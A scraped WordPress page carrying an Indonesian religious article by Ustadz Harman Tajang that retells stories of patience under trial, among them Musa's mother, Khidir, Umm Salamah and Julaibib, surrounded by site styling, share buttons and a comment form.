i{font-size:22px;}.td-ps-big .td-social-telegram i{font-size:24px;}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px;}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px;}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px;}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px;}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px;}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px;}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px;}.td-ps-big .td-social-vk .td-icon-vk{left:-1px;}.td-ps-big .td-social-naver .td-icon-naver{left:0;}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px;}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px;}.td-ps-big .td-social-copy_url-check{font-size:18px;}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px;}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px;}.td-ps-big.td-ps-notext .td-social-network{width:60px;}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px;}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px;}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1;}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px;}.td-ps-big.td-ps-padding .td-social-network{min-width:60px;}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px;}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none;}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px;}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none;}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px;}.td-ps-nogap{margin-left:0;margin-right:0;}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0;}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0;}.td-ps-nogap .td-social-expand-tabs{border-radius:0;}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%;}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31);}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px;}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none;}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2);}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1);}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none !important;}.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none !important;}}/*]]>*/</style><div
class=td-post-sharing-visible><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fharmantajang.com%2Findahnya-ujian-dan-cobaan-mereka%2F" title=Facebook ><div
class=td-social-but-icon><i
class=td-icon-facebook></i></div><div
class=td-social-but-text>Facebook</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Indahnya+Ujian+dan+Cobaan+Mereka&url=https%3A%2F%2Fharmantajang.com%2Findahnya-ujian-dan-cobaan-mereka%2F&via=Harman+Tajang" title=Twitter ><div
class=td-social-but-icon><i
class=td-icon-twitter></i></div><div
class=td-social-but-text>Twitter</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://harmantajang.com/indahnya-ujian-dan-cobaan-mereka/&amp;media=https://harmantajang.com/wp-content/uploads/2019/03/indahnya-kisah-mereka.jpg&description=Indahnya+Ujian+dan+Cobaan+Mereka" title=Pinterest ><div
class=td-social-but-icon><i
class=td-icon-pinterest></i></div><div
class=td-social-but-text>Pinterest</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Indahnya+Ujian+dan+Cobaan+Mereka %0A%0A https://harmantajang.com/indahnya-ujian-dan-cobaan-mereka/" title=WhatsApp ><div
class=td-social-but-icon><i
class=td-icon-whatsapp></i></div><div
class=td-social-but-text>WhatsApp</div></a></div><div
class=td-social-sharing-hidden><ul
class=td-pulldown-filter-list></ul><a
class="td-social-sharing-button td-social-handler td-social-expand-tabs" href=# data-block-uid=td_social_sharing_article_top title=More><div
class=td-social-but-icon><i
class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div
class="td-post-content tagdiv-type"><div
class=td-post-featured-image><a
href=https://harmantajang.com/wp-content/uploads/2019/03/indahnya-kisah-mereka.jpg data-caption><img
width=696 height=466 class="entry-thumb td-modal-image" src=https://harmantajang.com/wp-content/uploads/2019/03/indahnya-kisah-mereka-696x466.jpg srcset="https://harmantajang.com/wp-content/uploads/2019/03/indahnya-kisah-mereka-696x466.jpg 696w, https://harmantajang.com/wp-content/uploads/2019/03/indahnya-kisah-mereka-300x201.jpg 300w, https://harmantajang.com/wp-content/uploads/2019/03/indahnya-kisah-mereka-627x420.jpg 627w, https://harmantajang.com/wp-content/uploads/2019/03/indahnya-kisah-mereka.jpg 717w" sizes="(max-width: 696px) 100vw, 696px" alt title="indahnya kisah mereka"></a></div><p
style=text-align:center><strong>بِسْمِ اللَّهِ الرَّحْمَنِ الرَّحِيمِ</strong></p><p>Berikut ini beberapa kisah yang manarik dimana mereka diuji oleh Allah <em>Subhanahu wata&#8217;ala</em> namun mereka bersabar dengan ujian dan cobaan yang Allah <em>Subhanahu wata&#8217;ala</em> berikan kepadanya sehingga Allah <em>Subhanahu wata&#8217;ala&nbsp;</em>memberikan ganti dan balasan yang lebih baik sesuai dengan yang diinginkan oleh Allah <em>Subhanahu wata&#8217;ala.</em></p><ol
class=wp-block-list><li><strong>Kisah ketika</strong> ibunda Nabi Musa <em>&#8216;Alaihissalam </em>menghanyutkan puranya Musa yang masih kecil disungai, setiap kali beliau mendengar prajurit fir’aun yang hendak masuk kerumahnya ia kemudian memasukkan Nabi Musa yang masih kecil kedalam kotak kecil kemudian ia ikat dengan tali dan memasukkan kotak tersebut ke dalam sungai sambil ia mengulur tali di belakang rumahnya ketika prajurit itu pergi maka ia kembali menariknya kemudian  Allah <em>Subhanahu wata’ala</em>mengatakan kepadanya dalam surat Al-Qashshas ayat 7:</li></ol><p>“<em>Dan Kami ilhamkan kepada ibu Musa; “Susuilah Dia, dan apabila kamu khawatir terhadapnya Maka jatuhkanlah Dia ke sungai (Nil). dan janganlah kamu khawatir dan janganlah (pula) bersedih hati, karena Sesungguhnya Kami akan mengembalikannya kepadamu, dan menjadikannya (salah seorang) dari Para rasul&#8221;.&nbsp;</em></p><p>Kemudian Musa dihanyutkan oleh ibunya dan dipungut oleh istri fir’aun yang pada waktu itu sedang mandi dan ia belum memiliki anak ia kemudian berkata kepada suaminya fir’aun:”<em>Kita tidak mempunyai keturunan anak laki-laki, maka jangan bunuh anak ini. Semoga ada manfaatnya untuk kita atau kita jadikan dia sebagai anak kandung kita.</em>”, Fir’aun kemudian mengatakan:”<em>Angkat saja ia sebagai anakmu adapun saya tidak</em>”. Akhirnya Musa pun dirawat dalam rumahnya setelah itu dipanggillah wanita – wanita yang baru melahirkan untuk bisa menyusuinya namun pengaturan Allah&nbsp;<em>Subhanahu wata’ala</em>&nbsp;Nabi Musa tidak mau menyusu kepada siapapun kemudian Ibu Nabi Musa menyuruh kakaknya untuk mencari Nabi Musa yang hanyut, kakaknya kemudian pergi kepasar karena pasar merupakan tempat untuk mudah mendapatatkan informasi karena ditempat tersebut banyak orang yang menyebarkan informasi, ia kemudian mendengar dari kejauhan bahwa Musa telah diambil oleh istri Fir’aun, akhirnya kakaknya memberi usul kepada istrinya Fir’aun ia mengatakan:”<em>Ibu saya juga menyusui</em>” lalu ia dipanggil dan diberi upa dan ibunya pun menyusui Musa dalam istananya, ketika ia mengambil Musa ibunya tidak menyampikan bahwasanya ia adalah ibunya karena jika ketahuan akan membahayakan untuknya, ketika fir’aun melihat pemandangan ibunya Musa menyusui Musa akhirnya ia kemudian menyuruh ibu Musa tinggal di istana fir’aun untuk menyusui Musa dan diberi upah ”.</p><p>Inilah bentuk pengaturan Allah <em>Subhanahu wata&#8217;ala</em> kepada ibunya Musa yang bersabar atas ujian dan cobaan yang menimpanya tatkala ia menghanyutkan musa ia bersedih akan tetapi Allah <em>Subhanahu wata&#8217;ala</em> mengembalikan musa kepadanya.</p><p><strong>2. Kisah anak kecil</strong> yang dibunuh oleh Khidir <em>‘Alaihissalam </em>dalam surah al kahfi “<em>ketika musa bertanya mengapa engkau membunuh anak yang tidak berdosa (apa yang dilakukan oleh Khidir adalah wahyu dari Allah Subhanahu wata’ala) </em>beliau mengatakan:”yang saya lakukan ini bukan hasil ijtihad saya ini adalah ilmu yang Allah ajarkan kepadaku”.ntuk mengajar musa karena Musa pernah berkhutbah dengan bahasa yang fasih, pada waktu itu orang – orang kemudian tersentuh khutbahnya setelah berkhutbah ada yang kemudian bertanya kepadanya:”Ya Musa adakah orang di dunia ini yang lebih alim darimu, Musa mengatakan:”Tidak ada” Allah kemudian memberi pelajaran kepada Musa, ia kemudian diperintahkan oleh Allah untuk mencari seorang hamba yang bernama Khidir yang memiliki ilmu yang tidak dimiliki oleh Musa <em>‘Alaihissalam</em> dan termasuk ilmu yang diajarkan Musa adalah ketika khidir membunuh anak kecil. Khidir kemudian menjelaskan bahwa anak tersebut memiliki kedua orang tua yang beriman dan kami khawatir nanti ketika dia telah dewasa dia akan membuat kekufuran kepada kedua orang tuanya, maksudnya tidak membalas jasa kedua orang tuanya dan durhaka kepada kedua orang tuanya. Oleh karennya kami menginginkan Allah <em>Subhanahu wata’ala</em> menggantikan dari kedua orang tuanya yang jauh lebih baik yang lebih sayang kepada kedua orang tuanya.</p><p><strong>3. Kejadian yang menimpa</strong> Ummu Salamah <em>Radhiyallahu</em> &#8216;<em>anha</em> beliau adalah ibunya kaum muslimin istri Nabi <em>Shallallahu ‘alaihi wasallam</em> dinikahi oleh Rasulullah <em>Shallallahu ‘alaihi wasallam</em> setelah suaminya Abu Salamah <em>Radhiyallahu &#8216;anhu</em> meninggal, keluarga Abu Salamah adalah keluarga yang pertama hijrah ke madinah namun mereka tidak behijrah bersama – sama karena orang kafir quraisy memisahkan antara Ummu Salamah dan abu salamah maka berangkatlah abu salamah menuju madinah dan tinggallah Ummu Salamah kemudian beliau mendapatkan intimidasi dari orang – orang quraisy dan Abu Salamah ini sayang kepada keluarganya kepada istri dan anak – anaknya karena beliau sangat baik perilakunya pada Ummu Salamah dan ketika Ummu Salamah bersama anak – anak nya menuju madinah kembali mereka di pertemukan oleh Allah <em>Subhanahu wata’ala</em> namun Allah <em>Subhanahu wata’ala </em>menakdirkan lain tidak lama kemudian Abu Salamah meninggal dunia Rasulullah <em>Shallallahu ‘alaihi wasallam</em> kemudian mengajarkan kepada Ummu Salamah untuk membaca doa apabila tertimpa musibah:</p><p>“<em>Ya Allah berilah aku pahala pada musibah yang menimpaku dan berilah aku ganti dengan yang lebih baik dari apa yang engkau ambil dariku</em>”. Namun pada saat itu Ummu Salamah masih ragu mengucapkan doa tersebut karena begitu sayangnya kepada suaminya Abu Salamah namun karena keimanannya kepada Nabi <em>Shallallahu ‘alaihi wasallam</em> ia kemudian mengucapkannya akan tetapi dalam hatinya masih bertanya – tanya adakah lelaki yang lebih baik dari Abu Salamah yang begitu penyayang kepada istri dan anaknya namun beliau mengucapkannya dengan keyakinan karena hal ini datang dari Nabi <em>Shallallahu ‘alaihi wasallam</em> dan ternyata setelah habis masa iddahnya datanglah utusan dari Nabi <em>Shallallahu ‘alaihi wasallam</em> untuk melamar beliau dan adakah suami yang lebih baik dari Nabi <em>Shallallahu ‘alaihi wasallam</em> akhirnya ummu salamah menjadi istri manusia terbaik dialah Nabi <em>Shallallahu ‘alaihi wasallam.</em></p><p><strong>4. Begitu pula</strong> dengan Fatimah binti Qais <em>Radhiyallahu &#8216;anha </em>yang dilamar oleh 2 orang yaitu Muawiyah dan Abu Jahm kemudian beliau datang kepada Rasulullah <em>Shallallahu &#8216;alaihi wasallam</em> , Ya Rasulullah saya dilamar oleh 2 orang Muawiyah dan Abu Jahm Rasulullah <em>Shallallahu &#8216;alaihi wasallam</em> kemudian berkata:”Muawiyah itu orang miskin dan tidak ada hartanya adapun Abu Jahm tidak pernah meletakkan tongkatnya (beliau suka safar dan bepergian jarang tinggal dirumah) namun Rasulullah  <em>Shallallahu &#8216;alaihi wasallam </em>mengatakan nikahi Usamah karena wanita ini taat kepada nabi <em>Shallallahu ‘alaihi wasallam</em> beliau dinikahi oleh Usamah tapi sebenarnya beliau tidak mau karena Usamah orangnya hitam namun karena perintah Rasulullah <em>Shallallahu &#8216;alaihi wasallam</em>akhirnya mereka menjadi suami istri, dari pernikahan mereka Allah <em>Subhanahu wata’ala</em> memberikan karunia yang sangat besar.</p><p><strong>5. Kisah julaibib </strong><em>Radhiyallahu ‘anhu</em> yang tidak laku dari pinangan seorang wanita sampai Rasulullah menyuruhnya untuk melamar seorang wanita, dimana wanita tersebut adalah wanita yang terkenal dimadinah datanglah julaibib <em>Radhiyallahu ‘anhu </em>kerumah wanita yang dimaksud oleh Rasulullah <em>Shallallahu ‘alaihi wasallam</em> kemudian ia menemui keluarga dari perempuan yang hendak ia lamar, ayah wanita itu kemudian berkata:”<em>Apa keperluanmu wahai julaibib</em>”</p><p>(kita tahu bahwasanya julaibib ini setiap datang melamar seorang wanita beliau ditutupkan pintu_Penj) namun beliau berkata:”<em>Saya datang sebagai utusan Rasulullah Shallallahu ‘alaihi wasallam untuk melamar puteri anda</em>”, awalnya ayahnya mengatakan&nbsp;<em>Alhamdulillah</em>, ayah seorang wanita sholeha tersebut mengira bahwasanya yang melamarnya adalah Rasulullah&nbsp;<em>Shallallahu ‘alaihi wasallam.</em></p><p>Namun julaibib&nbsp;<em>Radhiyallahu ‘anhu</em>&nbsp;mengatakan:”<em>Untuk saya</em>” orang tuanya kemudian mengatakan:”<em>Kalau untukmu, tunggu dulu sampai saya selesai bermusyawarah dengan ibunya”,&nbsp;</em>ia kemudian menyampaikan kepada istrinya maksud dari kedatangan julaibib kerumahnya, ia berkata kepada istrinya:”<em>Anak kita dilamar oleh Rasulullah Shallallahu ‘aliahi wasallam</em>, istrinya kemudian mengatakan&nbsp;<em>Alhamdulillah</em>&nbsp;ini adalah sebaik – baik lamaran.</p><p>Karena orang tua dizaman Nabi&nbsp;<em>Shallallahu ‘alaihi wasallam</em>&nbsp;mereka tidak menikahkan anak gadis mereka kepada para sahabat sebelum ditawarkan terlebih dahulu kepada Rasulullah&nbsp;<em>Shallallahu ‘alaihi wasallam,</em>&nbsp;jika Rasulullah&nbsp;<em>Shallallahu ‘alaihi wasallam</em>&nbsp;tidak ada niat maka baru kemudian puteri mereka dinikahkan kepada sahabat yang lain.</p><p>Tapi suaminya mengatakan:”<em>Untuk julaibib”</em>&nbsp;akhirnya istrinya mengatakan:”<em>Kalau untuk julaibib jangan dulu</em>” namun ternyata anaknya yang sholeha mendengar dari kamarnya kemudian ia keluar menemui kedua orang tuanya dan bertanya:”<em>Siapa yang datang melamar ku..</em>?” kemudian dijawablah oleh orang tuanya dengan berkata:”<em>Rasulullah Shallallahu ‘alaihi wasallam tapi bukan untuk beliau, akan tetapi untuk julaibib yang sudah kita kenal”.</em></p><p>Bahkan Anas bin Malik&nbsp;<em>Radhiyallahu ‘anhu</em>&nbsp;mengatakan:”<em>Orang madinah sudah saling berkomunikasi diantara mereka jangan sampai julaibib masuk kerumah kalian</em>”.</p><p>Namun akhirnya kata wanita sholehah tersebut:”<em>Apakah kalian menolak wahai bapak ibuku perintah dari Nabi Shallallahu ‘alaihi wasallam, nikahkan saya dengan julaibib”</em>. Akhirnya wanita sholeha tersebut dinikahkan dengan julaibib dan Nabi&nbsp;<em>Shallallahu ‘alaihi wasallam</em>&nbsp;mendoakan keduanya dengan mengatakan:”<em>Ya Allah Curahkan kepada keduanya kebaikan yang banyak dan jangan engkau menjadikan kehidupannya menjadi miskin”</em>,</p><p>Namun&nbsp;<em>Subhanallah</em>&nbsp;walaupun julaibib&nbsp;<em>Radhiyallahu ‘anhu</em>&nbsp;terlebih dahulu meninggal dunia kata Anas bin Malik&nbsp;<em>Radhiyallahu ‘anhu:”Setelah meninggalnya julaibib kami tidak mendapati seorang wanita dimadinah yang lebih kaya dan lebih dermawan dari istrinya julaibib Radhiyallahu ‘anhu”</em>, inilah kebaikan yang Allah&nbsp;<em>Subhanahu wata’ala</em>&nbsp;inginkan untuknya.</p><p>Mulai detik ini jangan lagi ada yang pernah larut dalam kesedihan silahkan bersedih namun jangan larut dalam kesedihan gantungkan harapan kita kepada Allah <em>Subhanahu wata’ala</em>, berbaik sangka kepada Allah <em>Subhanahu wata’ala</em> karena tidak ada sesutupun yang menimpa manusia melainkan kebaikan yang diinginkan oleh Allah <em>Subhanahu wata’ala</em> walaupun pada awal dan zahirnya adalah sesuatu yang buruk dimata kita ingatlah dibalik itu Allah menyiapkan pengampunan dosa, diangkat derajat kita disisi Allah <em>Subhanahu wata’ala</em> yang kemudian Allah <em>Subhanahu wata’ala</em> menggantikan dengan yang lebih baik disisinya, oleh karenanya dalam riwayat disebutkan kelak dihari kiamat orang yang mendapatkan musibah dan ujian dan melihat pahala yang telah disiapkan oleh Allah <em>Subhanahu wata’ala</em> ia kemudian berkata:”Aduhai andaikan hidupku dipenuhi dengan musibah dan ujian”, karena telah disiapkan pahalanya disisi Allah <em>Subhanahu wata’ala</em>. Selamat berbahagia dengan Qaidah kedua ini semoga Allah merahmati kehidupan kita.</p><p><strong><em>Wallahu a’lam Bish Showaab</em></strong><em>&nbsp;</em></p><hr
class=wp-block-separator><p>Oleh :&nbsp;<strong>Ustadz Harman Tajang,
Lc., M.H.I&nbsp;<em>Hafidzahullahu Ta’ala</em></strong>&nbsp;(Direktur&nbsp;<a
href=http://www.mim.or.id/ >Markaz Imam Malik</a>)</p><p>@Kamis, 04 Rajab 1440 H</p><p>Fanspage :&nbsp;<a
href="https://www.facebook.com/harmantajang?ref=ts&amp;fref">Harman Tajang</a></p><p>Kunjungi Media MIM:<br>
Fans page: https://www.facebook.com/markaz.imam.malik.makassar/</p><p>Website : http://mim.or.id</p><p>Youtube :
https://www.youtube.com/c/MimTvMakassar</p><p>Telegram :
https://telegram.me/infokommim</p><p>Instagram :
https://www.instagram.com/markaz_imam_malik/</p></div><footer><div
class=td-post-source-tags></div><div
class=td-post-sharing-bottom><div
class=td-post-sharing-classic><iframe
title=bottomFacebookLike frameBorder=0 src="https://www.facebook.com/plugins/like.php?href=https://harmantajang.com/indahnya-ujian-dan-cobaan-mereka/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div
id=td_social_sharing_article_bottom class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div
class=td-post-sharing-visible><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fharmantajang.com%2Findahnya-ujian-dan-cobaan-mereka%2F" title=Facebook ><div
class=td-social-but-icon><i
class=td-icon-facebook></i></div><div
class=td-social-but-text>Facebook</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Indahnya+Ujian+dan+Cobaan+Mereka&url=https%3A%2F%2Fharmantajang.com%2Findahnya-ujian-dan-cobaan-mereka%2F&via=Harman+Tajang" title=Twitter ><div
class=td-social-but-icon><i
class=td-icon-twitter></i></div><div
class=td-social-but-text>Twitter</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://harmantajang.com/indahnya-ujian-dan-cobaan-mereka/&amp;media=https://harmantajang.com/wp-content/uploads/2019/03/indahnya-kisah-mereka.jpg&description=Indahnya+Ujian+dan+Cobaan+Mereka" title=Pinterest ><div
class=td-social-but-icon><i
class=td-icon-pinterest></i></div><div
class=td-social-but-text>Pinterest</div></a><a
class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Indahnya+Ujian+dan+Cobaan+Mereka %0A%0A https://harmantajang.com/indahnya-ujian-dan-cobaan-mereka/" title=WhatsApp ><div
class=td-social-but-icon><i
class=td-icon-whatsapp></i></div><div
class=td-social-but-text>WhatsApp</div></a></div><div
class=td-social-sharing-hidden><ul
class=td-pulldown-filter-list></ul><a
class="td-social-sharing-button td-social-handler td-social-expand-tabs" href=# data-block-uid=td_social_sharing_article_bottom title=More><div
class=td-social-but-icon><i
class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div
class="td-block-row td-post-next-prev"><div
class="td-block-span6 td-post-prev-post"><div
class=td-post-next-prev-content><span>Previous article</span><a
href=https://harmantajang.com/wanita-sholeha-menerima-lamaran-julaibib/ >Wanita Sholeha Menerima Lamaran Julaibib</a></div></div><div
class=td-next-prev-separator></div><div
class="td-block-span6 td-post-next-post"><div
class=td-post-next-prev-content><span>Next article</span><a
href=https://harmantajang.com/kisah-seorang-imam-dengan-penumpang-perahu/ >Kisah Seorang Imam Dengan Penumpang Perahu</a></div></div></div><div
class=author-box-wrap><a
href=https://harmantajang.com/author/adminuht2/ aria-label=author-photo><img
alt='Harman Tajang' src='https://secure.gravatar.com/avatar/8e7ca72fa9f0fd55d4fa4c8d2132b72fd5f2570ee79f00c8ca681b3d46532dea?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8e7ca72fa9f0fd55d4fa4c8d2132b72fd5f2570ee79f00c8ca681b3d46532dea?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height=96 width=96 decoding=async></a><div
class=desc><div
class="td-author-name vcard author"><span
class=fn><a
href=https://harmantajang.com/author/adminuht2/ >Harman Tajang</a></span></div><div
class=td-author-description></div><div
class=td-author-social></div><div
class=clearfix></div></div></div>  <span
class=td-page-meta itemprop=author itemscope itemtype=https://schema.org/Person><meta
itemprop="name" content="Harman Tajang"><meta
itemprop="url" content="https://harmantajang.com/author/adminuht2/"></span><meta
itemprop="datePublished" content="2019-03-14T10:21:28+00:00"><meta
itemprop="dateModified" content="2019-03-14T10:21:28+00:00"><meta
itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://harmantajang.com/indahnya-ujian-dan-cobaan-mereka/"><span
class=td-page-meta itemprop=publisher itemscope itemtype=https://schema.org/Organization><span
class=td-page-meta itemprop=logo itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang_1.png"></span><meta
itemprop="name" content="Harman Tajang"></span><meta
itemprop="headline " content="Indahnya Ujian dan Cobaan Mereka"><span
class=td-page-meta itemprop=image itemscope itemtype=https://schema.org/ImageObject><meta
itemprop="url" content="https://harmantajang.com/wp-content/uploads/2019/03/indahnya-kisah-mereka.jpg"><meta
itemprop="width" content="717"><meta
itemprop="height" content="480"></span></footer></article><div
class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid=tdi_2 ><script>var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":239,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="3";block_tdi_2.block_type="td_block_related_posts";block_tdi_2.post_count="3";block_tdi_2.found_posts="109";block_tdi_2.header_color="";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="37";tdBlocksArray.push(block_tdi_2)</script><h4 class="td-related-title td-block-title"><a
id=tdi_3 class="td-related-left td-cur-simple-item" data-td_filter_value data-td_block_id=tdi_2 href=#>RELATED ARTICLES</a><a
id=tdi_4 class=td-related-right data-td_filter_value=td_related_more_from_author data-td_block_id=tdi_2 href=#>MORE FROM AUTHOR</a></h4><div
id=tdi_2 class=td_block_inner><div
class=td-related-row><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://harmantajang.com/belajar-dari-sirah-memahami-islam-yang-benar/  rel=bookmark class="td-image-wrap " title="Belajar dari Sirah: Memahami Islam yang Benar" ><img
class=entry-thumb src=[data-uri] alt="Padang pasir" title="Belajar dari Sirah: Memahami Islam yang Benar" data-type=image_tag data-img-url=https://harmantajang.com/wp-content/uploads/2025/10/istockphoto-1469729354-612x612-1-1-218x150.webp  width=218 height=150></a></div></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://harmantajang.com/belajar-dari-sirah-memahami-islam-yang-benar/  rel=bookmark title="Belajar dari Sirah: Memahami Islam yang Benar">Belajar dari Sirah: Memahami Islam yang Benar</a></h3></div></div></div><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://harmantajang.com/belajar-dari-sejarah-menyikapi-dunia-dan-peradaban-manusia/  rel=bookmark class="td-image-wrap " title="Belajar dari Sejarah: Menyikapi Dunia dan Peradaban Manusia" ><img
class=entry-thumb src=[data-uri] alt="Bangunan masjid" title="Belajar dari Sejarah: Menyikapi Dunia dan Peradaban Manusia" data-type=image_tag data-img-url=https://harmantajang.com/wp-content/uploads/2025/10/photo-1616509754173-f3c54706127d-218x150.jpg  width=218 height=150></a></div></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://harmantajang.com/belajar-dari-sejarah-menyikapi-dunia-dan-peradaban-manusia/  rel=bookmark title="Belajar dari Sejarah: Menyikapi Dunia dan Peradaban Manusia">Belajar dari Sejarah: Menyikapi Dunia dan Peradaban Manusia</a></h3></div></div></div><div
class=td-related-span4><div
class="td_module_related_posts td-animation-stack td_mod_related_posts"><div
class=td-module-image><div
class=td-module-thumb><a
href=https://harmantajang.com/kisah-abu-mihjan-ksatria-yang-dihukum-di-medan-jihad/  rel=bookmark class="td-image-wrap " title="Kisah Abu Mihjan: Ksatria yang Dihukum di Medan Jihad" ><img
class=entry-thumb src=[data-uri] alt=Perang title="Kisah Abu Mihjan: Ksatria yang Dihukum di Medan Jihad" data-type=image_tag data-img-url=https://harmantajang.com/wp-content/uploads/2025/10/istockphoto-1301060170-612x612-1-218x150.jpg  width=218 height=150></a></div></div><div
class=item-details><h3 class="entry-title td-module-title"><a
href=https://harmantajang.com/kisah-abu-mihjan-ksatria-yang-dihukum-di-medan-jihad/  rel=bookmark title="Kisah Abu Mihjan: Ksatria yang Dihukum di Medan Jihad">Kisah Abu Mihjan: Ksatria yang Dihukum di Medan Jihad</a></h3></div></div></div></div></div><div
class=td-next-prev-wrap><a
href=# class="td-ajax-prev-page ajax-page-disabled" aria-label=prev-page id=prev-page-tdi_2 data-td_block_id=tdi_2><i
class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a
href=#  class=td-ajax-next-page aria-label=next-page id=next-page-tdi_2 data-td_block_id=tdi_2><i
class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div
class=comments id=comments><div
id=respond class=comment-respond><h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a
rel=nofollow id=cancel-comment-reply-link href=/indahnya-ujian-dan-cobaan-mereka/#respond style=display:none;>Cancel reply</a></small></h3><form
action=https://harmantajang.com/wp-comments-post.php method=post id=commentform class=comment-form><div
class=clearfix></div><div
class="comment-form-input-wrap td-form-comment"><textarea placeholder=Comment: id=comment name=comment cols=45 rows=8 aria-required=true></textarea><div
class=td-warning-comment>Please enter your comment!</div></div><div
class="comment-form-input-wrap td-form-author">
<input
class id=author name=author placeholder=Name:* type=text value size=30  aria-required=true><div
class=td-warning-author>Please enter your name here</div></div><div
class="comment-form-input-wrap td-form-email">
<input
